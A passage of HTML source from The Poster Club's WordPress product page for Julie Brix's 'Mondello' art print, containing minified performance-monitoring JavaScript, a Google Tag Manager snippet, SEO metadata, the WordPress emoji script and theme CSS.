xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Julie Brix, Mondello - The Poster Club</title>
	<meta name="description" content="Shop our curated selection of art prints by Julie Brix and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<link rel="canonical" href="https://theposterclub.com/product/mondello/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Mondello" />
	<meta property="og:description" content="Shop our curated selection of art prints by Julie Brix and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<meta property="og:url" content="https://theposterclub.com/product/mondello/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-04-04T09:48:24+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Lifestyle_Low_Res.jpg" />
	<meta property="og:image:width" content="1254" />
	<meta property="og:image:height" content="1755" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Close_Up_Low_Res.jpg" />
	<meta property="og:image:width" content="1254" />
	<meta property="og:image:height" content="1755" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2024/04/Art-prints-for-home-office-e1713775539561.jpg" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1671" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Product_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/mondello/","url":"https://theposterclub.com/product/mondello/","name":"Julie Brix, Mondello - The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/mondello/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/mondello/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","description":"Shop our curated selection of art prints by Julie Brix and many other artists, designers and photographers — WORLDWIDE SHIPPING","breadcrumb":{"@id":"https://theposterclub.com/product/mondello/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/mondello/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/mondello/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","width":1417,"height":1984,"caption":"Mondello by Julie Brix"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/mondello/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"Mondello"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Julie Brix" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="17226" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 